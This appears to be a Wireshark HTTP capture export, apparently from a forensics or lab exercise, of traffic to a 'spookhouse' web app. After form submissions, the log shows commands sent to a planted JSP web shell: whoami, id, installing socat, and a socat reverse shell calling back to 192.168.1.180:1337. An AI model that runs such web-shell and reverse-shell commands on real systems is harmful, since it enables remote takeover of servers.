 http
No. Time Source Destination Protocol Length Info
4 0.001066 192.168.1.180 192.168.1.166 HTTP 560 GET /spookhouse/home HTTP/1.1
12 0.286522 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
14 0.340655 192.168.1.180 192.168.1.166 HTTP 525 GET /spookhouse/css/styles.css HTTP/1.1
44 0.371052 192.168.1.166 192.168.1.180 HTTP 5190 HTTP/1.1 200 (text/css)
46 0.397728 192.168.1.180 192.168.1.166 HTTP 509 GET /spookhouse/js/scripts.js HTTP/1.1
47 0.401047 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
49 0.428666 192.168.1.180 192.168.1.166 HTTP 584 GET /spookhouse/assets/img/spooky_house.jpg HTTP/1.1
53 0.429253 192.168.1.180 192.168.1.166 HTTP 577 GET /spookhouse/assets/img/scary.jpg HTTP/1.1
58 0.429792 192.168.1.180 192.168.1.166 HTTP 577 GET /spookhouse/assets/img/witch.jpg HTTP/1.1
63 0.430297 192.168.1.180 192.168.1.166 HTTP 578 GET /spookhouse/assets/img/ghost.webp HTTP/1.1
68 0.430562 192.168.1.180 192.168.1.166 HTTP 579 GET /spookhouse/assets/img/pumpkin.jpg HTTP/1.1
76 0.434549 192.168.1.166 192.168.1.180 HTTP 3688 HTTP/1.1 200 (image/webp)
113 0.436439 192.168.1.180 192.168.1.166 HTTP 584 GET /spookhouse/assets/img/bg.jpg HTTP/1.1
157 0.438759 192.168.1.166 192.168.1.180 HTTP 7026 HTTP/1.1 200 (JPEG JFIF image)
240 0.447448 192.168.1.166 192.168.1.180 HTTP 4293 HTTP/1.1 200 (JPEG JFIF image)
241 0.447463 192.168.1.166 192.168.1.180 HTTP 7786 HTTP/1.1 200 (JPEG JFIF image)
287 0.448587 192.168.1.166 192.168.1.180 HTTP 884 HTTP/1.1 200 (JPEG JFIF image)
313 0.450141 192.168.1.166 192.168.1.180 HTTP 42094 HTTP/1.1 200 (JPEG JFIF image)
315 0.466195 192.168.1.180 192.168.1.166 HTTP 594 GET /spookhouse/assets/img/creepyhouse.webp HTTP/1.1
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1
Hypertext Transfer Protocol
GET /spookhouse/home HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /spookhouse/home HTTP/1.1\r\n]
Request Method: GET
Request URI: /spookhouse/home
0040 c7 49 47 45 54 20 2f 73 70 6f 6f 6b 68 6f 75 73 ·IGET /s pookhous
0050 65 2f 68 6f 6d 65 20 48 54 54 50 2f 31 2e 31 0d e/home H TTP/1.1·
0060 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 31 ·Host: 1 92.168.1
0070 2e 31 36 36 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 .166:808 0··Conne
0080 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 ction: k eep-aliv
0090 65 0d 0a 44 4e 54 3a 20 31 0d 0a 55 70 67 72 61 e··DNT: 1··Upgra
HTTP Request-URI (http.request.uri), 16 bytes
Packets: 505 · Displayed: 37 (7.3%)
Profile: Default